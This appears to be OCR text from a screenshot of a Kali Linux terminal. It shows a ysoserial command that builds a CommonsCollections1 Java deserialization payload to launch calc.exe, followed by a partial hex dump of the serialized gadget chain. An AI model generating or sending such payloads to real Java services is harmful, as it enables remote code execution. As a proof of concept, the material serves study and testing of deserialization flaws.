 1 2 3 4
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
ysoserial-a...
┌──(root㉿kali)-[~/桌面]
└─# java -jar ysoserial-all.jar CommonsCollections1 calc.exe | xxd
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
00000000: aced 0005 7372 0032 7375 6e2e 7265 666c  ....sr.2sun.refl
00000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41  ect.annotation.A
00000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174  nnotationInvocat
00000030: 696f 6e48 616e 646c 6572 55ca f50f 15cb  ionHandlerU.....
00000040: 7ea5 0200 024c 000c 6d65 6d62 6572 5661  ~....L..memberVa
00000050: 6c75 6573 7400 0f4c 6a61 7661 2f75 7469  luest..Ljava/uti
00000060: 6c2f 4d61 703b 4c00 0474 7970 6574 0011  l/Map;L..typet..
00000070: 4c6a 6176 612f 6c61 6e67 2f43 6c61 7373  Ljava/lang/Class
00000080: 3b78 7073 7d00 0000 0100 0d6a 6176 612e  ;xps}......java.
00000090: 7574 696c 2e4d 6170 7872 0017 6a61 7661  util.Mapxr..java
000000a0: 2e6c 616e 672e 7265 666c 6563 742e 5072  .lang.reflect.Pr
000000b0: 6f78 79e1 27da 20cc 1043 cb02 0001 4c00  oxy.'. ..C....L.
000000c0: 0168 7400 254c 6a61 7661 2f6c 616e 672f  .ht.%Ljava/lang/
000000d0: 7265 666c 6563 742f 496e 766f 6361 7469  reflect/Invocati
000000e0: 6f6e 4861 6e64 6c65 723b 7870 7371 007e  onHandler;xpsq.~
000000f0: 0000 7372 002a 6f72 672e 6170 6163 6865  ..sr.*org.apache
00000100: 2e63 6f6d 6d6f 6e73 2e63 6f6c 6c65 6374  .commons.collect
00000110: 696f 6e73 2e6d 6170 2e4c 617a 794d 6170  ions.map.LazyMap
00000120: 6ee5 9482 9e79 1094 0300 014c 0007 6661  n....y.....L..fa
00000130: 6374 6f72 7974 002c 4c6f 7267 2f61 7061  ctoryt.,Lorg/apa
00000140: 6368 652f 636f 6d6d 6f6e 732f 636f 6c6c  che/commons/coll
00000150: 6563 7469 6f6e 732f 5472 616e 7366 6f72  ections/Transfor
00000160: 6d65 723b 7870 7372 003a 6f72 672e 6170  mer;xpsr.:org.ap
00000170: 6163 6865 2e63 6f6d 6d6f 6e73 2e63 6f6c  ache.commons.col
00000180: 6c65 6374 696f 6e73 2e66 756e 6374 6f72  lections.functor
00000190: 732e 4368 6169 6e65 6454 7261 6e73 666f  s.ChainedTransfo
000001a0: 726d 6572 30c7 97ec 287a 9704 0200 015b  rmer0...(z.....[
000001b0: 000d 6954 7261 6e73 666f 726d 6572 7374  ..iTransformerst
000001c0: 002d 5b4c 6f72 672f 6170 6163 6865 2f63  .-[Lorg/apache/c
000001d0: 6f6d 6d6f 6e73 2f63 6f6c 6c65 6374 696f  ommons/collectio
000001e0: 6e73 2f54 7261 6e73 666f 726d 6572 3b78  ns/Transformer;x